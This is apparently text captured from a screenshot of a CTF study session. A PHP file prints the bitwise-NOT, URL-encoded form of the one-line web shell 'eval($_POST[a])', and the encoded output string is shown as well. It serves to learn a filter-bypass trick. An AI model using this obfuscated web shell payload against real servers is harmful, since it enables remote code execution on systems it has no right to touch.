 localhost:3000/study.php
localhost:3000/study.php
雨涵
电子书 ctf网站 试用平台 VA 数据结构和算法动... ctf知识点总结 www.shcas.net
F:\php code\study.php:2:string '%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%A2%D6' (length=45)
EXPLORER
OPEN EDITORS
PHP CODE
.vscode
1.php
study.php
study.php 1.php
study.php
1 <?php
2 var_dump(urlencode(~'eval($_POST[a])'))
3 ?>